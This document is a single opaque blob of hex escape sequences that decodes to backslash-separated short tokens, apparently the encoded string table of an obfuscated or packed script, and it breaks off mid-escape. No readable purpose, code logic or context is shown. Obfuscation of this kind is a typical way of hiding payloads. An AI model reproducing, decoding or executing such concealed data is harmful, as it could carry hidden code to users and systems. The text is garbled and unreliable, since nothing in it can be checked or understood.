\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x